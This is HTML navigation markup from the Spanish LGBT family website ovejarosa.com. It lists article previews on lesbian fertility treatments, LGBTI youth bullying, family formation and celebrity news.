<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-23268 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-ninos-2 tag-orgullo-lgtb">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/llevo-a-mis-hijos-al-orgullo-para-que-no-crezcan-odiando-a-las-personas-por-lo-que-son/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/05/por-que-llevo-a-mis-hijios-al-orgullo-480x320.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/05/por-que-llevo-a-mis-hijios-al-orgullo-480x320.png 480w, https://ovejarosa.com/wp-content/uploads/2022/05/por-que-llevo-a-mis-hijios-al-orgullo-360x240.png 360w, https://ovejarosa.com/wp-content/uploads/2022/05/por-que-llevo-a-mis-hijios-al-orgullo-720x480.png 720w, https://ovejarosa.com/wp-content/uploads/2022/05/por-que-llevo-a-mis-hijios-al-orgullo-272x182.png 272w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/llevo-a-mis-hijos-al-orgullo-para-que-no-crezcan-odiando-a-las-personas-por-lo-que-son/">«Llevo a mis hijos al Orgullo para que no crezcan odiando a las personas por lo que son»</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-9246 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos tag-acogimiento tag-amor tag-derechos tag-derechos-lgtb tag-familia-homoparental tag-familias tag-familias-homoparentales tag-lambda tag-lgtb tag-madres-lesbianas tag-ninos-2 tag-normalizacion">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-asociacion-valenciana-lambda-primera-entidad-lgtb-espana-ofrecer-acogimiento-familiar/" class="mask-img">
				<img width="360" height="235" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/05/acogimiento-familiar-lambda.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-asociacion-valenciana-lambda-primera-entidad-lgtb-espana-ofrecer-acogimiento-familiar/">La asociación valenciana Lambda, primera entidad LGTB en España en ofrecer el acogimiento familiar</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-06-05T10:53:55+02:00">5 junio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 69</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24417 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities category-trans-2 tag-hija-trans tag-kai tag-nicole-kidman">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-orgullosa-de-su-hija-trans-en-el-desfile-de-dior/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/04/Captura-de-pantalla-2024-04-22-a-las-15.05.41-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
